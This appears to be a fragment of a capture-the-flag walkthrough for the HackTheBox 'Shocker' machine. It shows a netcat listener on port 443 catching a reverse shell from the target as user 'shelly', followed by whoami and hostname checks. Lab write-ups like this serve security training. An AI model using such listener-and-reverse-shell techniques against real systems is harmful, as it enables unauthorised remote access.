 (ryan㉿kali)-[~/HTB/Shocker]
$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.56] 48286
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$ hostname
hostname
Shocker
shelly@Shocker:/usr/lib/cgi-bin$